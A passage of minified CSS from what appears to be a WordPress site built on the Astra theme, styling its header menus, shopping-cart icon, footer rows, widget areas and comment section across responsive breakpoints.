*:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-5);border-style:solid;width:965px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:90px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 90px + 2px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#f3f3f3;background-image:none;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);background:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-2);background:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#c3c3c3;background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:9px;font-size:0.64285714285714rem;}.ast-header-html-1{font-size:9px;font-size:0.64285714285714rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-2);}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-2);}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#ffffff;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#ffffff;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-0);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ffffff;background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1140px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{margin-top:00px;margin-bottom:00px;margin-left:00px;margin-right:00px;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#eeeeee;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1140px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f3f3f3;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#f3f3f3;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1140px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:#ffffff;background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}}.ast-plain-container,.ast-page-builder-template{background-color:#ffffff;background-image:none;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:#ffffff;background-image:none;}}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:100px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:100px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:100px;min-height:100px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#f3f3f3;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#f3f3f3;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#f3f3f3;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:rgba(125,43,43,0);background-image:none;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:45px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:45px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:45px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:var(--ast-global-color-4);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:var(--ast-global-color-4);}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:40px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:40px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:40px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-below-header-bar{background-color:#f3f3f3;background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:#f3f3f3;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}.comment-reply-title{font-size:23px;font-size:1.6428571428571rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:11px;font-size:0.78571428571429rem;}.ast-comment-list #cancel-comment-reply-link{font-size:14px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments 